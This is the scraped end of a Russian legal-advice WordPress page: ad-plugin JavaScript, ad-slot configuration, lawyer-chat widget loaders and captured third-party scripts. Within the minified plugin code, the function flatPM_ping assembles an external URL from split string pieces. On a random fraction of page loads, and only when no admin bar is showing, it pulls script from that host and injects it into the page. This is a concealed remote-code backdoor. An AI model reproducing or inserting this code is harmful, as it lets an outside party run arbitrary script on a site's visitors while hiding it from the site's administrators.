Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"h"+"tt"+"ps:"+"//m"+"eha"+"noi"+"d.pr"+"o/p"+"in"+"g.p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [{"how":{"simple":{"position":"1","fraction":""}},"title_limit":"2","ID":"48828","html":[{"fst":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","snd":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2","fraction":""}},"ID":"48830","html":[{"fst":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","snd":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","res_of":"∞","res_to":"∞"}]}];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			flatPM_start();
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script></div><!-- /#main -->
<!--<script type="text/javascript">var leadia_custom_param = {"webmaster":{"subaccount":"zakonzakon","product":"lawyer"},"widgetStyle":{"position":"right","horizontalMargin":"0"},"presetStyle":"#119769","consultant":{"name":"Виктория Фролова","jobTitle":"Дежурный СПИ юрист онлайн","generateRandom":false,"photo":"https://133921.selcdn.ru/widget/faces/ol/4_35.png"}};(function(e,c){var b=function(b,d){var a=c.createElement("script");a.type="text/javascript";a.charset="UTF-8";a.src=b;"undefined"!==typeof d&&(e.lcloaderror=!0,a.onerror=d);c.body.appendChild(a)};b("//api.cloudleadia.com/wnew.js?wc=leadia/default/blade&w=7818&p=lawyer",function(){b("/_1578547458582.php")})})(window,document);</script> -->

<div class="pravoved-ru-widget pravoved-ru-widget--auto" data-widget="chat" data-partner-id="00b061fd2e0bc72163282d91b22eb343" data-theme-custom-color1="#119769" data-position="right" data-offset-side="8" data-operator-description="дежурный пристав - консультант" data-chan="511155" data-operator-name="Татьяна Сергеевна" data-operator-surname="Титова" data-mobile-version-client="small" data-operator-avatar="/promo.php?type=w2&url=/images/avatars/10.png" data-react-app-domain="/promo.php?type=w2&url=widget.cpa.legalaxy.com" data-rest-domain="/promo.php?type=w2&url=leads-reception.legalaxy.com" data-polling-domain="/promo.php?type=w2&url=d.cpa.legalaxy.com" ></div>
<script type="text/javascript">
(function (w, d) {
w.Legalaxy = w.Legalaxy ? w.Legalaxy : {};

w.Legalaxy.proxyName = "promo.php";

w.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);
w.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);
w.Legalaxy.encodeParams = function(params, key) {
    var str = JSON.stringify(params);

    var encoded = "";
    for (var i = 0; i < str.length; i++) {
        var a = str.charCodeAt(i);
        var b = a ^ key;
        encoded = encoded+String.fromCharCode(b);
    }

    encoded = w.btoa(encoded);

    return encoded;
};

if(!d.getElementById(w.Legalaxy.visitId)){
    var a = d.createElement("script");
    a.id = w.Legalaxy.visitId;
    a.async = !0;
    var params = {
        type: "w2",
        url: "https://widget.cpa.legalaxy.com/js/loader.min.js"
    };

    a.src = "/" + w.Legalaxy.proxyName + "?"
            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))
            + w.Legalaxy.encodeKey;
    d.body.appendChild(a);
};
})(window, document);
</script>

<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.48984408378601 seconds, on 09-11-20 1:31:13 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Jqg87ubi5m8WhqV7QrLJnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769014225093');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://zakon-zakon.com/promo.php?GEEXGhMGQVlBFFFBT0EWEQ9BWUELFxcTEFlMTBQKBwQGF00AEwJNDwYEAg8CGxpNAAwOTAkQTA8MAgcGEU0OCg1NCRBBHg%3D%3D99
body_size: 3042
content:
!function(c){function e(e){for(var t,o,r=e[0],n=e[1],i=0,a=[];i<r.length;i++)o=r[i],Object.prototype.hasOwnProperty.call(s,o)&&s[o]&&a.push(s[o][0]),s[o]=0;for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(c[t]=n[t]);for(p&&p(e);a.length;)a.shift()()}var o={},s={5:0};function u(e){var t;return(o[e]||(t=o[e]={i:e,l:!1,exports:{}},c[e].call(t.exports,t,t.exports,u),t.l=!0,t)).exports}u.e=function(r){var n,i,e,a,t,o=[],c=s[r];return 0!==c&&(c?o.push(c[2]):(t=new Promise(function(e,t){c=s[r]=[e,t]}),o.push(c[2]=t),(n=document.createElement("script")).charset="utf-8",n.timeout=120,u.nc&&n.setAttribute("nonce",u.nc),n.src=u.p+"js/"+({6:"main"}[t=r]||t)+"."+{0:"8100fb16",1:"2e86ab55",2:"6dca0f89",3:"5ad3c082",6:"8c8637b1",7:"48613a74",8:"69896265",9:"a4553cb2",10:"d7621034",11:"7a731c27",12:"89330588",13:"9030dc7d",14:"c6c19540",15:"1b438863",16:"172b2c90",17:"97d389d1",18:"edb37ebc",19:"d6de9254"}[t]+".chunk.js",i=new Error,e=function(e){n.onerror=n.onload=null,clearTimeout(a);var t,o=s[r];0!==o&&(o&&(t=e&&("load"===e.type?"missing":e.type),e=e&&e.target&&e.target.src,i.message="Loading chunk "+r+" failed.\n("+t+": "+e+")",i.name="ChunkLoadError",i.type=t,i.request=e,o[1](i)),s[r]=void 0)},a=setTimeout(function(){e({type:"timeout",target:n})},12e4),n.onerror=n.onload=e,document.head.appendChild(n))),Promise.all(o)},u.m=c,u.c=o,u.d=function(e,t,o){u.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.t=function(t,e){if(1&e&&(t=u(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(u.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)u.d(o,r,function(e){return t[e]}.bind(null,r));return o},u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,"a",t),t},u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},u.p="",u.oe=function(e){throw console.error(e),e};var t=(r=window.webpackJsonpFeedot=window.webpackJsonpFeedot||[]).push.bind(r);r.push=e;for(var r=r.slice(),n=0;n<r.length;n++)e(r[n]);var p=t;u(u.s=5)}({0:function(e,t,o){"use strict";function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(t,e){var o,r=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,o)),r}function r(r){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach(function(e){var t,o;t=r,o=n[e=e],(e=function(e){e=function(e,t){if("object"!=i(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0===o)return("string"===t?String:Number)(e);o=o.call(e,t||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==i(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(n,e))})}return r}var n=r(r(r({widgetsDomain:"https://widget.info-app5shs.ru",widgetsConfigDomain:"https://config.widget.info-app5shs.ru",chatDomain:"https://dialog.chat.info-app5shs.ru",restDomain:"https://leads-reception.info-app5shs.ru",helperApiDomain:"https://api.info-app5shs.ru",cityDomain:"https://geo-db.info-app5shs.ru",pollingDomain:"https://d.my.feedot.com",clarificationDomain:"https://clarification.info-app5shs.ru",warehouseDomain:"https://receiver.pravoved.org",clickHouseDomain:"https://feedot.statsget.com",localizationDomain:"",clientIp:null,classificationDomain:"https://classification.info-app5shs.ru",gptDomain:"https://api-text-models-feedot.eu.app-raise.org",sentryUrl:"https://76221c2399b1bea5460bad7a43c6d322@sentry.servicetory.com/4",yandexApiKey:"cd192c27-52eb-4361-b83f-05c38b2ab5be",chatYandexApiKey:"4b90b9fa-4cdd-41bf-8da5-d4579b358892",googleApiKey:"AIzaSyCNQtkE97Psd7xwnbjhMKXOALYSNOSQeYw",questionMinWordsCount:1,measureProjectName:"pravoved",measureCategory:null,measurePercent:10,isPreview:!0===window.FEEDOT_PREVIEW},window.FEEDOT_DEV||{}),window._feedotStandalone?{widgetsDomain:"".concat(window._feedotStandalone.folder,"/").concat(window._feedotStandalone.build),widgetsConfigDomain:window._feedotStandalone.settings?"".concat(window._feedotStandalone.folder,"/").concat(window._feedotStandalone.config,"/").concat(window._feedotStandalone.settings):"".concat(window._feedotStandalone.folder,"/").concat(window._feedotStandalone.config)}:{}),{},{blackListedReferrers:["https://iframe-toloka.com/","https://toloka.yandex.ru/"]});t.a=n},5:function(e,t,o){"use strict";o.r(t);var r,t=o(0);function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(t,e){var o,r=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,o)),r}function c(r){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach(function(e){var t,o;t=r,o=n[e=e],(e=function(e){e=function(e,t){if("object"!=i(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0===o)return("string"===t?String:Number)(e);o=o.call(e,t||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==i(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(n,e))})}return r}o.p=t.a.widgetsDomain+"/",window.FEEDOT_LOADED||(window.FEEDOT_LOADED=!0,window.ON_FEEDOT_MODULE_LOADED=function(e,t){for(var i=t,o=document.getElementsByClassName("pravoved-ru-widget--auto"),r=function(e){var r,t,o,n;e.$$pravovedWidget||(e.$$pravovedWidget=!0,r=e.dataset,t=(o=Object.keys(r).reduce(function(e,t){var o;return r[t]&&(6<t.length&&0===t.indexOf("mobile")?(o=(o=t.slice(6))[0].toLowerCase()+o.slice(1),e.mobile[o]=r[t]):7<t.length&&0===t.indexOf("desktop")?(o=(o=t.slice(7))[0].toLowerCase()+o.slice(1),e.desktop[o]=r[t]):void 0===e.desktop[t]&&(e.desktop[t]=r[t])),e},{desktop:{},mobile:{}})).desktop,o=o.mobile,t.operatorAvatar&&0<t.operatorAvatar.indexOf("?")&&1<(n=t.operatorAvatar.match(/url=(.+)/)).length&&(t.operatorAvatar=n[1]),o.operatorAvatar&&0<o.operatorAvatar.indexOf("?")&&1<(n=o.operatorAvatar.match(/url=(.+)/)).length&&(o.operatorAvatar=n[1]),FEEDOT.settings.referral=t.partnerId,FEEDOT.createWidget({container:e,settings:{id:0,type:t.widget,customisation:{desktop:c(c({},t),{},{country:i||t.country}),mobile:c(c({},t),{},{country:i||t.country},o)}}}))},n=0;n<o.length;n++)r(o[n],n,o)},o.e(6).then(o.bind(null,3)),r=window,t=document,r.ym=r.ym||function(){(r.ym.a=r.ym.a||[]).push(arguments)},r.ym.l=+new Date,o=t.createElement("script"),t=t.getElementsByTagName("script")[0],o.async=1,o.src="https://mc.yandex.ru/metrika/tag.js",t.parentNode.insertBefore(o,t),window.ym(56501437,"init",{}),window.ym(56501437,"reachGoal","used_loader_version1")),setTimeout(function(){window._feedot||console.log("%c Установите новый загрузчик ","background: #d51414; color: #fff")},0)}});